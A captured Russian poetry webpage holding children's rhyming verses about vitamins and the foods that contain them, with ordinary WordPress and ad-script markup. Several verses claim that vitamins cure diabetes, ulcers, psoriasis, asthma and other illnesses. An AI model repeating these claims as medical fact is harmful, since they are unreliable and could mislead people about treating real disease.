                Или пьёт морковный сок.</p>
                <h3 id="vitamin-v-2-3"><span id="i-5">Витамин В</span></h3>
                <p>Очень важно спозаранку<br>
                Есть за завтраком овсянку.<br>
                Черный хлеб полезен нам —<br>
                И не только по утрам.</p>
                <h3 id="vitamin-s-2-3"><span id="i-6">Витамин С</span></h3>
                <p>От простуды и ангины<br>
                Помогают апельсины.<br>
                Ну, а лучше есть лимон,<br>
                Хоть и очень кислый он.</p>
                <h3 id="vitamin-d-2-3"><span id="i-7">Витамин Д</span></h3>
                <p>Рыбий жир всего полезней!<br>
                Хоть противный — надо пить.<br>
                Он спасает от болезней.<br>
                Без болезней — лучше жить!</p>
                <p><strong>Ребенок:</strong><br>
                Никогда не унываю<br>
                И улыбка на лице,<br>
                Потому что принимаю<br>
                Витамины. А В С</p>
                <p>В огороде для Полины<br>
                Поспевают витамины.<br>
                Вот висят на каждой ветке<br>
                Разноцветные таблетки:<br>
                Ярко-красные — малина,<br>
                Рыжеватые — рябина;<br>
                Синие — ирги горошки,<br>
                Да смородины серёжки —<br>
                Алые, блестящие.<br>
                Пробуй — настоящие!</p>
                <p>В банане и йогурте,<br>
                В горстке малины-<br>
                Повсюду чудесные<br>
                Есть витамины.<br>
                Они берегут нас<br>
                От всяких болезней.<br>
                Чем больше их в пище,<br>
                Тем пища полезней.</p>
                <p>У Андрюшки — апельсины.<br>
                У Павлушки — виноград.<br>
                А у Маши — мандарины.<br>
                Каждый фрукту очень рад!<br>
                Витамины, витамины<br>
                Очень важны для ребят.<br>
                Ест бананы Глеб, ест Нина.<br>
                А Серёженька — гранат.</p>
                <p><strong>Витамин А</strong></p>
                <p>Где же витамин &laquo;А&raquo; найти,<br>
                Чтобы видеть и расти?<br>
                И морковь, и абрикосы<br>
                Витамин в себе тот носят.<br>
                В фруктах, ягодах он есть.<br>
                Их нам всех не перечесть.</p>
                <p><strong>Витамин В</strong></p>
                <p>Свекла, яблоко, картофель,<br>
                Репа, тыква, помидор..<br>
                Витамины &laquo;В&raquo; имеют<br>
                И отдать нам их сумеют.<br>
                &laquo;В&raquo; — в наружной части злаков,<br>
                Хоть он там неодинаков.<br>
                Это вовсе не беда,<br>
                Группа &laquo;В&raquo; там есть всегда.</p>
                <p><strong>Витамин С</strong></p>
                <p>А вот &laquo;С&raquo; едим со щами,<br>
                И с плодами, овощами,<br>
                Он в капусте и в шпинате,<br>
                И в шиповнике, в томате,<br>
                Поищите на земле —<br>
                И в салате, в щавеле.<br>
                Лук, редиска, репа, брюква,<br>
                И укроп, петрушка, клюква,<br>
                И лимон, и апельсин<br>
                Ну, во всем мы &laquo;С&raquo; едим!</p>
                <p>&laquo;С&raquo; — витамин в цветной капусте,<br>
                В укропе, свежих овощах;<br>
                Он снова в действие запустит<br>
                Уставших клеток бодрый ряд.</p>
                <p>Много всяких витаминов<br>
                Есть в шкафу у тети Нины.<br>
                Выбирай, как на витрине,<br>
                В витаминном магазине.<br>
                Кроме яблок есть варенье,<br>
                Витаминное печенье!<br>
                В чашке — ягодки малины<br>
                (в них ведь тоже витамины!)<br>
                Есть на ветке виноград<br>
                И ему я очень рад,<br>
                Но вот тянется рука<br>
                К витамину с буквой &laquo;Ка&raquo;.<br>
                Потому что всем известно —<br>
                Съесть его всегда полезно.<br>
                Этот сладкий, разноцветный<br>
                Витаминчик мой конфетный!</p>
                <p>У малютки-дочки,<br>
                Аленькие щечки.<br>
                Потому что, витамины<br>
                Каждый день в меню Ирины.<br>
                Сок в стакане и компот<br>
                Регулярно дочка пьет.<br>
                У Ирины на лице<br>
                Витамины А, В, С.</p>
                <p>На улице весна, а мы устали.<br>
                Но почему, что происходит с нами?<br>
                Ручьи бегут, и снег последний тает,<br>
                А нам опять чего — то не хватает.</p>
                <p>Наверное, надо кушать витамины.<br>
                Не только апельсины, мандарины,<br>
                Но и морковку, свеклу и капусту,<br>
                Тогда уже не будет нам так грустно.</p>
                <p>Чтобы расти — здоровыми, красивыми!<br>
                Должны мы подружиться с витаминами.<br>
                Их очень много — целый алфавит!<br>
                И каждый витамин по своему звучит.</p>
                <p>&laquo;А&raquo;- служит для сиянья наших глаз,<br>
                &laquo;В&raquo; -будут нервы крепкие у нас,<br>
                &laquo;С&raquo; -полезен для зубов и для костей<br>
                Им даже можно угощать гостей.</p>
                <p>&laquo;D&raquo;-словно лучик солнышка весеннего<br>
                Хорошее подарит настроение.<br>
                Сердечку бодрому и чтобы не скучали,<br>
                Нам нужен &laquo;Р&raquo; — он есть в зеленом чае.</p>
                <p>Никак нельзя оставить в стороне<br>
                Прекрасный витамин с названьем &laquo;Е&raquo;.<br>
                Смешно, но важно для красивой кожи<br>
                Он в масле есть и в облепихе тоже.</p>
                <p>Еще есть кальций, магний, йод, железо,<br>
                Все это очень нужно и полезно,<br>
                Всех витаминов мне не сосчитать,<br>
                Ну, мне пора домой, а вам играть!</p>
                <p>Маленькие, как пылинки,<br>
                Есть на свете витаминки.<br>
                Знают взрослые и дети<br>
                Как нужны малютки эти.<br>
                Надо все любить продукты<br>
                Мясо, овощи и фрукты.<br>
                Витамин в них много есть<br>
                Их количество не счесть.<br>
                В творожке и молоке,<br>
                В колбасе или муке,<br>
                Витаминов много в сыре,<br>
                В вишнях, яблоках, инжире.<br>
                Есть в сгущенке и тушенке,<br>
                Много в жареной печенке.<br>
                В клюкве, ежевике, сливе,<br>
                В груше, дыне и маслине.<br>
                В рыбе, масле и сметанке,<br>
                В кукурузе, редьке, манке.<br>
                Витамины в простокваше,<br>
                В гречневой, полезной каше.<br>
                В соке, ряженке, кефире,<br>
                В мармеладе и пломбире.<br>
                В шпротах, яйцах и рисе,<br>
                В хлебе, чае, арахисе.<br>
                Нам всего не перечесть,<br>
                Витамины всюду есть.<br>
                Они полезные друзья!<br>
                Их огромная семья<br>
                Нам поможет крепче стать.<br>
                Мы должны о них все знать.<br>
                С витамина А начнем<br>
                И узнаем все о нем.<br>
                Он полезен при гастритах<br>
                И при язвенных колитах,<br>
                При заболеваньях кожи,<br>
                Зрение восстановить поможет,<br>
                Важен при задержке роста.<br>
                В чем он есть запомнить просто!<br>
                Надо есть трески печенку<br>
                Взрослым людям и ребенку.<br>
                Рыбий жир здесь натуральный<br>
                Витаминный — идеальный.<br>
                В витаминах группа есть,<br>
                Сможем их мы перечесть.<br>
                Вот к примеру В1 —<br>
                Очень важный витамин!<br>
                Он при язвенной болезни<br>
                Очень нужен и полезен.<br>
                Лечит печень, диабет<br>
                И для сердца лучше нет!<br>
                В рацион добавить можно<br>
                Все, где есть сухие дрожжи.<br>
                Есть и витамин В2.<br>
                Нужен всем он и всегда!<br>
                Он обмен нормализует<br>
                Углеводов и жиров.<br>
                При гепатитах, ранах, язвах<br>
                Он всегда помочь готов.<br>
                Печень вкусная свиная.<br>
                Вам поможет отбивная.<br>
                Витамин есть этот важный<br>
                В почках отварных говяжьих.<br>
                А В3 усилить сможет<br>
                Средств лекарственных эффект,<br>
                Организму он поможет<br>
                И хороший даст совет.<br>
                Проявляет он заботу,<br>
                Улучшает лишь работу<br>
                Всей сосудистой системы,<br>
                Лечит, если есть проблемы<br>
                Сердца, мозга головного,<br>
                Функций русла кровяного.<br>
                И такого витамина<br>
                Много в скумбрии, сардинах.<br>
                И арахис и пшеница<br>
                В рационе пригодится,<br>
                И про витамин В5<br>
                Нам необходимо знать!<br>
                Можно перечислить много!<br>
                Он поможет при ожогах,<br>
                Язвах, при полиневритах,<br>
                При экземе, дерматитах<br>
                И при бронхиальной астме,<br>
                Если есть в желудке язва.<br>
                Применяется нередко,<br>
                Выпускается в таблетках.<br>
                Витамин хороший есть<br>
                Называется В6!<br>
                Ритм сердечный замедляет,<br>
                Желчь в печенке отделяет<br>
                И приводит к улучшенью<br>
                Функцию кровообращения.<br>
                Он в сардинах и ставриде,<br>
                В отварном, копченом виде,<br>
                В скумбрии, селедке есть<br>
                Этот витамин В6.<br>
                В12 назначают,<br>
                Если печень подкачает.<br>
                Витамину будет рад<br>
                Кроветворный аппарат.<br>
                Он поможет вам в проблеме,<br>
                Если в нервной есть системе.<br>
                Кушать будет не напрасно<br>
                Печень, мясо, шпроты в масле,<br>
                Молоко сухое пить<br>
                И швейцарский сыр любить.<br>
                С- а проще аскарбинка,<br>
                Маленькая витаминка!<br>
                Испугается въсерьез<br>
                Ее авитаминоз.<br>
                Сладкий перчик мы едим,<br>
                Значит вирус победим!<br>
                Жуй смородину, петрушку<br>
                И шиповника пей кружку!<br>
                Будет не страшна простуда,<br>
                Станут крепкие сосуды,<br>
                Вирусам сопротивляться<br>
                Будет организм стараться!<br>
                Витамин отличный U,<br>
                Все внимание к нему!<br>
                У кого болит желудок,<br>
                Развивается склероз,<br>
                Если функция страдает<br>
                Пищеварительных желез.<br>
                Здесь капустный нужен сок,<br>
                Петрушки свеженький пучок<br>
                И свекла столовая,<br>
                Всегда помочь готовая.<br>
                Витамин Д очень крепкий<br>
                Костные поправит клетки.<br>
                При переломах он поможет<br>
                И заболеваниях кожи.<br>
                При рахите просто класс!<br>
                Лечит людям псориаз.<br>
                Знают люди всего мира<br>
                Пользу, толк рыбьего жира.<br>
                Можно предложить не зря<br>
                Съесть копченого угря.<br>
                В витаминной, есть в семье<br>
                Витамин с названьем Е.<br>
                Есть он в соевых бобах,<br>
                Его много и в маслах,<br>
                В кукурузном, солнечном,<br>
                В соевом, подсолнечном.<br>
                Он сосуды расширяет,<br>
                Мышц питанье улучшает,<br>
                При неврозах он полезен,<br>
                Лечит кожные болезни.<br>
                Витамин поможет К,<br>
                Если дефицит белка.<br>
                Остановит без сомненья,<br>
                Если есть кровотеченье.<br>
                Очень нужен здесь шпинат<br>
                Он витамином К богат.<br>
                И капуста вся, любая<br>
                И сырая, отварная,<br>
                Квашенная, и в борщах,<br>
                И в зеленых вкусных щах.<br>
                Витамины есть в продуктах,<br>
                В мясе, овощах и фруктах.<br>
                Но поможет не всегда<br>
                Полноценная еда.<br>
                И ученые собрались,<br>
                Очень дружно постарались,<br>
                И создали препараты,<br>
                И состав у них богатый.<br>
                Синтетических кислот<br>
                И химических пород.<br>
                Получились витамины<br>
                Для людей необходимы.<br>
                Выпускаются в таблетках,<br>
                Для детей есть и в пипетках.<br>
                В порошках и капсулах,<br>
                Во флаконах, ампулах.<br>
                Витамины есть уже<br>
                В конфетках, в маленьких драже.<br>
                Но должны все люди знать:<br>
                Надо строго соблюдать<br>
                И производить леченье<br>
                Только лишь по назначенью.</p>
                <div class="flat_pm_end"></div>
              </div>
              <div class="article_info">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" class="the_author">
                  <span class="author_icon"></span>Автор: <span itemprop="name">Анна Рожкова</span>
                </div>
              </div>
            </div>
            <div class="c_single-data">
              <div class="c_single-gocomm goto" data-scroll="respond">
                Комментировать
              </div>
              <div class="c_item-data__comm c_single-data__item">
                0
              </div>
              <div class="c_single-data__share">
                <script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> 
                <script src="https://yastatic.net/share2/share.js"></script>
                <div class="ya-share2" data-services="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus,telegram" data-limit="5"></div>
              </div>
            </div>
            <meta itemprop="datePublished" content="2021-05-11">
            <meta itemprop="dateModified" content="2021-05-11">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://just-moment.ru/stihi/stihi-pro-vitamin-e-podborka-stihotvorenij/" content="Стихи Про Витамин Е — подборка стихотворений">
            <meta itemprop="description" content="Умный гражданин обнаружил нечто. Витамин с именем Е, Хорошо что обнаружен на земле. Уже не шелушится кожа. У милого улыбка на роже. Покушал...">
          </div>
        </article>
        <div class="c_comment" id="comment">
          <div class="c_comment-head">
            Комментариев нет, будьте первым кто его оставит
          </div>
          <div class="c_comment-form comment-respond active">
            <div id="respond" class="comment-respond">
              <p id="reply-title" class="comment-reply-title"><small><a rel="nofollow" id="cancel-comment-reply-link" href="/stihi/stihi-pro-vitamin-e-podborka-stihotvorenij/#respond" style="display:none;">Отменить ответ</a></small></p>
              <form action="https://just-moment.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" name="commentform">
                <div class="add_comment_name_email">
                  <div class="form-label">
                    <label for="author">Ваше имя</label><input id="author" placeholder="Иван" name="author" type="text" value="" size="30">
                  </div>
                  <div class="form-label">
                    <label for="email">Ваш e-mail</label><input id="email" placeholder="email@site.ru" name="email" type="text" value="" size="30">
                  </div>
                </div>
                <div class="form-textarea">
                  <label for="comment_textarea">Ваш комментарий</label> 
                  <textarea class="textarea" id="comment_textarea" placeholder="У меня есть вопрос..." name="comment" aria-required="true"></textarea>
                </div>
                <script>
                                function addsmile( smile ){
                                        document.getElementById('comment_textarea').value=document.getElementById('comment_textarea').value + ' ' + smile + ' ';
                                }
                </script>
                <p class="form-smilies"><img src="/wp-content/themes/sky/smilies/icon_wink.gif" alt=";)" onclick="addsmile(';)');"> <img src="/wp-content/themes/sky/smilies/icon_neutral.gif" alt=":|" onclick="addsmile(':|');"> <img src="/wp-content/themes/sky/smilies/icon_mad.gif" alt=":x" onclick="addsmile(':x');"> <img src="/wp-content/themes/sky/smilies/icon_twisted.gif" alt=":twisted:" onclick="addsmile(':twisted:');"> <img src="/wp-content/themes/sky/smilies/icon_sad.gif" alt=":sad:" onclick="addsmile(':sad:');"> <img src="/wp-content/themes/sky/smilies/icon_rolleyes.gif" alt=":roll:" onclick="addsmile(':roll:');"> <img src="/wp-content/themes/sky/smilies/icon_redface.gif" alt=":oops:" onclick="addsmile(':oops:');"> <img src="/wp-content/themes/sky/smilies/icon_surprised.gif" alt=":o" onclick="addsmile(':o');"> <img src="/wp-content/themes/sky/smilies/icon_mrgreen.gif" alt=":mrgreen:" onclick="addsmile(':mrgreen:');"> <img src="/wp-content/themes/sky/smilies/icon_idea.gif" alt=":idea:" onclick="addsmile(':idea:');"> <img src="/wp-content/themes/sky/smilies/icon_evil.gif" alt=":evil:" onclick="addsmile(':evil:');"> <img src="/wp-content/themes/sky/smilies/icon_cry.gif" alt=":cry:" onclick="addsmile(':cry:');"> <img src="/wp-content/themes/sky/smilies/icon_cool.gif" alt=":cool:" onclick="addsmile(':cool:');"> <img src="/wp-content/themes/sky/smilies/icon_arrow.gif" alt=":arrow:" onclick="addsmile(':arrow:');"> <img src="/wp-content/themes/sky/smilies/icon_razz.gif" alt=":P" onclick="addsmile(':P');"> <img src="/wp-content/themes/sky/smilies/icon_biggrin.gif" alt=":D" onclick="addsmile(':D');"> <img src="/wp-content/themes/sky/smilies/icon_confused.gif" alt=":???:" onclick="addsmile(':???:');"> <img src="/wp-content/themes/sky/smilies/icon_question.gif" alt=":?:" onclick="addsmile(':?:');"> <img src="/wp-content/themes/sky/smilies/icon_smile.gif" alt=":-)" onclick="addsmile(':-)');"> <img src="/wp-content/themes/sky/smilies/icon_exclaim.gif" alt=":!:" onclick="addsmile(':!:');"> <img src="/wp-content/themes/sky/smilies/icon_eek.gif" alt="8O" onclick="addsmile('8O');"></p>
                <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><input name="submit" type="submit" id="submit_comment_form" class="c_btn" value="Отправить"> <input type='hidden' name='comment_post_ID' value='36366' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'>
                <p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="33"></p>
              </form>
            </div>
          </div>
        </div>
      </main>
      <aside itemscope itemtype="http://schema.org/WPSideBar" class="c_sidebar single_c_sidebar">
        <div id="nav_menu-2" class="s_box widget_nav_menu">
          <div class="menu-osnovnoe-container">
            <ul id="menu-osnovnoe-2" class="menu">
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-106">
                <a href="/category/stihi/">Стихи</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335">
                <a href="/category/czitaty-i-aforizmy/">Цитаты</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233">
                <a href="/category/sochineniya/">Сочинения</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858">
                <a href="/category/poslovicy/">Пословицы</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773">
                <a href="/category/tosty/">Тосты</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839">
                <a href="/category/foto/">Фото</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49701">
                <a href="/category/prazdniki/">Праздники</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52719">
                <a href="/category/vopros-otvet/orfografiya/">Орфография</a>
              </li>
            </ul>
          </div>
        </div>
        <div id="custom_html-2" class="widget_text s_box widget_custom_html">
          <div class="textwidget custom-html-widget">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-6559905481762591" data-ad-slot="7637188301"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
          </div>
        </div>
      </aside>
    </div>
  </div>
  <div class="m_box c_interest">
    <div class="m_inb">
      <div class="c_interest-head">
        Это интересно
      </div>
      <div class="c_interest-cat">
        ﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Стих Бывшей Девушке"> <span class="c_start-item__cat">Стихи</span>
          <header itemprop="name">
            <a itemprop="url" href="/stihi/stih-byvshej-devushke/" class="c_start-item__link"><span itemprop="headline">Стих Бывшей Девушке</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-14"></time>
          <meta itemprop="description" content="Вообще жизнь - странная штука. Кто - то учится, кто - то работает, кто- то продавщица в магазине, а кто- то актер в театре. Жизнь настолько многогранна,...">
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Стихи О Рахманинове — подборка стихотворений"> <span class="c_start-item__cat">Стихи</span>
          <header itemprop="name">
            <a itemprop="url" href="/stihi/stihi-o-rahmaninove-podborka-stihotvorenij/" class="c_start-item__link"><span itemprop="headline">Стихи О Рахманинове — подборка стихотворений</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-11"></time>
          <meta itemprop="description" content="История Пресс-служба Трансляции Молодежная оперная программа Молодежная балетная программа Как доехать Новости Контакты пресс-службы Фото для прессы...">
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Стих Признание В Симпатии Девушке"> <span class="c_start-item__cat">Стихи</span>
          <header itemprop="name">
            <a itemprop="url" href="/stihi/stih-priznanie-v-simpatii-devushke/" class="c_start-item__link"><span itemprop="headline">Стих Признание В Симпатии Девушке</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-14"></time>
          <meta itemprop="description" content="Стихи признания в симпатии девушке Мир стал ярче, добрей, безупречней С той поры, как знакомы с тобою, Кто же знал, что случайная встреча Так заденет...">
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Красивые Стихи О Безответной Любви — подборка стихотворений"> <span class="c_start-item__cat">Стихи</span>
          <header itemprop="name">
            <a itemprop="url" href="/stihi/krasivye-stihi-o-bezotvetnoj-ljubvi-podborka/" class="c_start-item__link"><span itemprop="headline">Красивые Стихи О Безответной Любви — подборка стихотворений</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-09"></time>
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>
      </div>
    </div>
  </div>
  <footer itemscope itemtype="http://schema.org/WPFooter" class="m_box footer">
    <div class="m_inb">
      <div class="h_logo f_logo">
        Just-Moment
      </div>
      <div class="f_info">
        <div class="f_copy">
          &copy; 2025 | <a href="https://xn--c1aolkc.xn--p1ai/">1win</a>
        </div>
      </div>
    </div>
  </footer>
  <script type="text/javascript">
                (function () {
                        var c = document.body.className;
                        c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
                        document.body.className = c;
                })()
  </script> 
  <script src='/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> 
  <script type='text/javascript' id='toc-front-js-extra'>


  /* <![CDATA[ */
  var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script> 
  <script type='text/javascript' id='wc-add-to-cart-js-extra'>


  /* <![CDATA[ */
  var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/just-moment.ru\/stihi\/volter-stihi-o-ljubvi-podborka-stihotvorenij\/","is_cart":"","cart_redirect_after_add":"no"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script> 
  <script type='text/javascript' id='woocommerce-js-extra'>


  /* <![CDATA[ */
  var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script> 
  <script type='text/javascript' id='wc-cart-fragments-js-extra'>


  /* <![CDATA[ */
  var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0a54161a3924f27cfe1ae2813c5552a0","fragment_name":"wc_fragments_0a54161a3924f27cfe1ae2813c5552a0","request_timeout":"5000"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script> 
  <script id='wc-cart-fragments-js-after'>


                jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
                        var jetpackLazyImagesLoadEvent;
                        try {
                                jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
                                        bubbles: true,
                                        cancelable: true
                                } );
                        } catch ( e ) {
                                jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
                                jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
                        }
                        jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
                } );
        
  </script> 
  <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script> 
  <script src='/wp-includes/js/jquery/ui/effect.min.js' id='jquery-effects-core-js'></script> 
  <script src='/wp-includes/js/jquery/ui/effect-blind.min.js' id='jquery-effects-blind-js'></script> 
  <script type='text/javascript' id='wstbLayout-js-extra'>


  /* <![CDATA[ */
  var stbUserOptions = {"mode":"css","cssOptions":{"roundedCorners":true,"mbottom":10,"imgHide":"https:\/\/just-moment.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-dark\/minus.png","imgShow":"https:\/\/just-moment.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-dark\/plus.png","strHide":"\u0421\u043a\u0440\u044b\u0442\u044c","strShow":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c"}};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/wp-special-textboxes/js/wstb.min.js' id='wstbLayout-js'></script> 
  <script src='/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script> 
  <script type='text/javascript'>


        _stq = window._stq || [];
        _stq.push([ 'view', {v:'ext',j:'1:9.0.4',blog:'184465041',post:'36366',tz:'3',srv:'just-moment.ru'} ]);
        _stq.push([ 'clickTrackerInit', '184465041', '36366' ]);
  </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new 